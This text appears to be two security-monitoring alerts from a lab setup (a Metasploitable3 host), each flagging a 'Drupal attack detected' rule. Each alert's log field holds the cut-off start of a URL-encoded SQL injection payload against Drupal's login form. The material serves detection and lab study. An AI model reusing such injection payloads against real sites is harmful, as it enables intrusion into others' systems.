 Dec 8, 2024 @ 20:48:46.571
input.type: log agent.ip: 192.168.1.105 agent.name: metasploitable3-ub1404 agent.id: 001 manager.name: vlada-VirtualBox
rule.firedtimes: 2 rule.mail: true rule.level: 15 rule.description: Drupal attack detected rule.groups: local, syslog, sshd, drup
al rule.id: 100104 location: /var/log/unrealircd_log.txt id: 1733687326.43050 full_log: form_id=user_login&form_build_id=&name%5b
0%3bINSERT%20INTO%20%7bcache_form%7d%20%28cid%2c%20data%2c%20expire%2c%20created%2c%20serialized%29%20VALUES%20%28%27form_state_form-b
hGkoASCRhqGl1sSXErG4OQSaPWnYcgZvLxP891emBy%27%2c%20REPLACE%28REPLACE%28%27a%3a1%3aWEjRcZmUs%3a10%3a%22build_info%22%3ba%3a1%3aWEjRcZmU
Dec 8, 2024 @ 20:48:46.555
input.type: log agent.ip: 192.168.1.105 agent.name: metasploitable3-ub1404 agent.id: 001 manager.name: vlada-VirtualBox
rule.firedtimes: 1 rule.mail: true rule.level: 15 rule.description: Drupal attack detected rule.groups: local, syslog, sshd, drup
al rule.id: 100104 location: /var/log/unrealircd_log.txt id: 1733687326.39759 full_log: form_id=user_login&form_build_id=&name%5b
0%3bINSERT%20INTO%20%7bcache_form%7d%20%28cid%2c%20data%2c%20expire%2c%20created%2c%20serialized%29%20VALUES%20%28%27form_state_form-b
hGkoASCRhqGl1sSXErG4OQSaPWnYcgZvLxP891emBy%27%2c%20REPLACE%28REPLACE%28%27a%3a1%3aWEjRcZmUs%3a10%3a%22build_info%22%3ba%3a1%3aWEjRcZmU